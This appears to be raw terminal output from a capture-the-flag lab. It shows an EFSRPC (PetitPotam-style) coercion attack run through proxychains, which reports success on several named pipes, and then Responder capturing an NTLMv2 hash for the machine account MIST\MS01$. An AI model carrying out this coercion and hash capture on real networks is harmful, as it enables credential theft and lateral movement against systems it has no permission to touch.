 [-] Connecting to ncacn_np:192.168.100.101[\PIPE\efsrpc]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
Something went wrong, check error status => SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object nam
und.)
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\lsarpc]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe samr
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\samr]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe netlogon
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\netlogon]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe lsass
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\lsass]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.9]
Responder IPv6 [dead:beef:2::1007]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-R2WOJ92UC8Q]
Responder Domain Name [8OPZ.LOCAL]
Responder DCE-RPC Port [48384]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.11.17
[SMB] NTLMv2-SSP Username : MIST\MS01$
[SMB] NTLMv2-SSP Hash     : MS01$::MIST:f53c9ef920855838:E4C32CEEF77CAC48E3B973ED876B6EA9:0101000000000000000670AC9D
[*] Skipping previously captured hash for MIST\MS01$
[*] Skipping previously captured hash for MIST\MS01$